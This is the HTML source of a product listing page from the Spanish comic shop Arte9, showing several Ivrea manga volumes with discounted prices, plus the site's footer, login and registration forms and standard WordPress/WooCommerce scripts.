	<a href="https://arte9.com/producto/ranking-of-kings-09/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2023/12/Ranking-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Ranking-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Ranking-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2023/12/Ranking-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Ranking.jpg 543w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RANKING OF KINGS #09</h2>
				<span class="autor">Sosuke Toka</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=56346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56346" data-product_sku="" aria-label="Añadir &ldquo;RANKING OF KINGS #09&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-56344 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pppppp-04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="498" src="https://arte9.com/wp-content/uploads/2023/12/ppppp-340x498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/ppppp-340x498.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/ppppp-205x300.jpg 205w, https://arte9.com/wp-content/uploads/2023/12/ppppp.jpg 572w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PPPPPP #04</h2>
				<span class="autor">Mapollo 3</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=56344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56344" data-product_sku="" aria-label="Añadir &ldquo;PPPPPP #04&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-56342 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/homunculus-nueva-edicion-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="476" src="https://arte9.com/wp-content/uploads/2023/12/Homunculus-340x476.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Homunculus-340x476.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Homunculus-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2023/12/Homunculus-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Homunculus.jpg 490w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HOMÚNCULUS NUEVA EDICIÓN #07 . . .</h2>
				<span class="autor">Hideo Yamamoto</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">15,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 14,25€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=56342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56342" data-product_sku="" aria-label="Añadir &ldquo;HOMÚNCULUS NUEVA EDICIÓN #07&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-56306 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/mi-querido-policia-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="467" src="https://arte9.com/wp-content/uploads/2023/12/Miquerido-340x467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Miquerido-340x467.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Miquerido-219x300.jpg 219w, https://arte9.com/wp-content/uploads/2023/12/Miquerido-110x150.jpg 110w, https://arte9.com/wp-content/uploads/2023/12/Miquerido.jpg 700w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MI QUERIDO POLICÍA #03</h2>
				<span class="autor">Niyama</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=56306" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56306" data-product_sku="" aria-label="Añadir &ldquo;MI QUERIDO POLICÍA #03&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-56126 status-publish last instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/girlfriend-y-girlfriend-07-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="498" src="https://arte9.com/wp-content/uploads/2023/11/Girlfriend-340x498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/11/Girlfriend-340x498.jpg 340w, https://arte9.com/wp-content/uploads/2023/11/Girlfriend-205x300.jpg 205w, https://arte9.com/wp-content/uploads/2023/11/Girlfriend.jpg 478w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GIRLFRIEND Y GIRLFRIEND #07</h2>
				<span class="autor">Hiroyuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=56126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56126" data-product_sku="" aria-label="Añadir &ldquo;GIRLFRIEND Y GIRLFRIEND #07&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/7/">Prev</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/7/">7</a></li>
	<li><span aria-current="page" class="page-numbers current">8</span></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/9/">9</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/10/">10</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/11/">11</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/19/">19</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/20/">20</a></li>
	<li><a class="page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/21/">21</a></li>
	<li><a class="next page-numbers" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/9/">Next</a></li>
</ul>
</nav>
						

                    </div>

					
                </div>
            </div>
        </div>
    </div>

</main></div>        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1619816989" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1234575823" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Manga","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/"}},{"@type":"ListItem","position":3,"item":{"name":"Manga - Ivrea","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/mangaivrea\/"}},{"@type":"ListItem","position":4,"item":{"name":"P\u00e1gina 8","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/mangaivrea\/page\/8\/"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
